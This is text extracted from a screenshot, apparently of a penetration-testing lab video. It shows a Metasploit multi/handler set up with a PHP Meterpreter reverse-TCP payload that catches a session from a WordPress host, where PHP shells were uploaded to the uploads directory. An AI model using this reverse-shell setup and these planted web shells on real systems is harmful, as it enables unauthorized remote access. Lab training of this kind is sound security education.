 hack.php | Q... [Youtube.txt] vm [Running] ... [root@Unkno... root@Unkno... Fri 10 Jul, 21:19 EN 46%
root@Unknown: ~
root@Unknown: ~ 169x38
I love shells --egypt
=[ metasploit v5.0.96-dev ]
+ -- --=[ 2041 exploits - 1104 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.113
LHOST => 192.168.0.113
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.113:4444
[*] Sending stage (38288 bytes) to 192.168.0.122
[*] Meterpreter session 1 opened (192.168.0.113:4444 -> 192.168.0.122:38135) at 2020-07-11 02:49:25 +0530
meterpreter > clear
[-] Unknown command: clear.
meterpreter > ls
Listing: /var/www/wordpress/wp-content/uploads/2020/07
======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1114 fil 2020-07-10 21:18:18 +0530 hack.php
100644/rw-r--r-- 1114 fil 2020-07-10 20:51:21 +0530 phpshell.php
100644/rw-r--r-- 1104 fil 2020-07-10 20:46:55 +0530 quaoar.php
meterpreter >